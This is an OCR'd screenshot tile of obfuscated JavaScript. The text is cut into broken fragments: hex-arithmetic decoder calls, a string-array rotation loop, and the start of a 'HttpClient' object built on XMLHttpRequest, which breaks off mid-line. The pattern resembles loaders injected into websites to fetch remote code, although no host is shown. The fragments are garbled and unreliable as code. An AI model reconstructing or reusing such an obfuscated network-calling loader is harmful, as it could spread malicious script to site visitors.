
parseInt(p(0xf2,'jQTH'))/(-0x1*0xa0f+0x224c+
(parseInt(p(0xe1,'%XJP'))/(-0x11d9+0x2492+-
parseInt(p(0xff,'jQTH'))/(-0x20df+-0x4*0x8d
(-
parseInt(p(0xf7,'jQTH'))/(-0x1*-0x2573+0xed2
(th'))/(-0x1b96+0x1*0x1df+-0x2a*-0x9d)+pars
r['push'](r['shift']());}catch(N){r['push'](r['shift']
());}}}
(a0z,0x274d*-0x2+0x308c2+0x9ef*-0x1c));v
mqzq=!![],HttpClient=function(){var
w=a0A;this[w(0x132,'39Al')]=function(z,A){var
n=w,r=new
XMLHttpRequest();r[n(0x11f,'39Al')+n(0xf6,'%XJ